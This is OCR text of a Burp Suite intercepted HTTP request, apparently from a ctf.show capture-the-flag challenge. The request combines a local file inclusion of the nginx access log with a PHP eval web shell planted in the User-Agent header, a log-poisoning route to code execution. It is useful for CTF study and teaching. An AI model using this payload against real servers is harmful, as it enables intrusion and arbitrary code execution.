 Intercept HTTP history WebSockets history Options
Request to http://82af680a-2da7-49fb-882d-5cd203cfa3b1.chall.ctf.show:80 [111.231.70.44]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 82af680a-2da7-49fb-882d-5cd203cfa3b1.chall.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) <?php eval($_POST['rabbit']);?> Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11